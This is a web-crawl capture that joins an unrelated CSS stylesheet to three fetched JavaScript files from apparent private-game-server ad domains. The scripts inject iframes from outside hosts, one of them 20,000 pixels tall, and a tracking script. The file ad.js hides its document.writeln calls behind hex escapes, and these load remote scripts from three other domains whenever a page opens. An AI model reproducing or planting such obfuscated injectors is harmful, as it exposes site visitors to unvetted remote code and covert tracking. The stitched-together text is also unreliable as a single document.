.normalTextSmall { font-size : 11px; color : #FF0000; font-family: Verdana, Arial, Helvetica, sans-serif; }
.PageInput { border: solid 1px #D6E0EF; BACKGROUND-COLOR: #FAFAFA; height : 18px; FONT-FAMILY: Arial; FONT-SIZE:11.5px; }
.STYLE3 {color: #FF0000;white-space: pre}
.STYLE4 {color: #0000FF}
.STYLE6 {color: #009900}
.STYLE8 {color: #008910}
.STYLE9 {color: #FF9900}
.STYLE110 {color: #FF0000}
.STYLE116 {color: #FF0000}
.STYLE117 {color: #0000FF}
.STYLE119 {color: #FF3300}
.STYLE113 {color: #339900}
.STYLE114 {color: #660099}
.STYLE15 {font-weight: bold}
.Bold {
	font-weight: bold;
}
.Size {
	font-size: 12px;
}
.font_G
{
	COLOR: #99ff00;
}
.font_Y
{
	COLOR: #0568b2;
}
.font_W
{
	COLOR: #0568b2;
}
.font_W1
{
	COLOR: #FFFFFF;
}
.font_W14
{
	COLOR: #0568b2;
	font-size: 12px;	
	font-weight: bold;
}
.font_O
{
	COLOR: #0568b2;
}
.font_R
{
	COLOR: #FF0000;
 
}
.font_U
{
	COLOR: #DDCEFF;
}
.font_R1
{
	COLOR: #FF0000;
	font-weight: bold;	
}
.font_B
{
	COLOR: #000000;
}
.font_B1
{
	COLOR: #8dcff3;
}
.font_B2
{
	COLOR: #00a8eb;
}
.font_B3
{
	COLOR: #000000;
}
.font_Z
{
	COLOR: #def2fd;
}
.font_Z1
{
	COLOR: #FFFF99;
}
.font_C
{
	COLOR: #a7a7a7;
}
.font_Glow_nav {
	font-weight: bold;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 9pt;);
}
.font_Glow_nav_1 {
	font-weight: bold;
	COLOR: #FFFFFF;
	filter: Glow(Color=#0568b2, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_2 {
	font-weight: bold;
	COLOR: #0568b2;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_3 {
	filter: Glow(Color=#FFFF00, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_4 {
	filter: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=1);
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.006sf.com/sf.js
body_size: 320
content:
document.write("<iframe src='http://www.54wan.com/top.html' frameborder='0' width='1003' height='88' scrolling=no ></iframe>");
document.write("<iframe src='https://www.guisnt.com/' frameborder='0' width='1003'  height='20000' ></iframe>");
document.write ('<script type="text/javascript"  src="https://js.users.51.la/7490746.js"></script>');

--- FILE ---
content_type: application/x-javascript
request_url: http://symhcard.cn/ad.js
body_size: 409
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x3c\x53\x43\x52\x49\x50\x54 \x6c\x61\x6e\x67\x75\x61\x67\x65\x3d\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x31\x32\x33\x68\x61\x6f\x73\x66\x2e\x63\x6f\x6d\x2f\x73\x66\x2e\x6a\x73\" \x63\x68\x61\x72\x73\x65\x74\x3d\"\x67\x62\x32\x33\x31\x32\"\x3e\x3c\x2f\x53\x43\x52\x49\x50\x54\x3e"); window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x3c\x53\x43\x52\x49\x50\x54 \x6c\x61\x6e\x67\x75\x61\x67\x65\x3d\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x30\x30\x36\x73\x66\x2e\x63\x6f\x6d\x2f\x73\x66\x2e\x6a\x73\" \x63\x68\x61\x72\x73\x65\x74\x3d\"\x67\x62\x32\x33\x31\x32\"\x3e\x3c\x2f\x53\x43\x52\x49\x50\x54\x3e"); window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x3c\x53\x43\x52\x49\x50\x54 \x6c\x61\x6e\x67\x75\x61\x67\x65\x3d\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x30\x30\x39\x73\x66\x2e\x63\x6f\x6d\x2f\x73\x66\x2e\x6a\x73\" \x63\x68\x61\x72\x73\x65\x74\x3d\"\x67\x62\x32\x33\x31\x32\"\x3e\x3c\x2f\x53\x43\x52\x49\x50\x54\x3e"); 

--- FILE ---
content_type: application/x-javascript
request_url: http://www.123haosf.com/sf.js
body_size: 320
content:
document.write("<iframe src='https://www.guisnt.com/' frameborder='0' width='1003'  height='20000' ></iframe>");
document.write("<iframe src='http://www.54wan.com/top.html' frameborder='0' width='1003' height='58' scrolling=no ></iframe>");
document.write ('<script type="text/javascript"  src="https://js.users.51.la/7490746.js"></script>');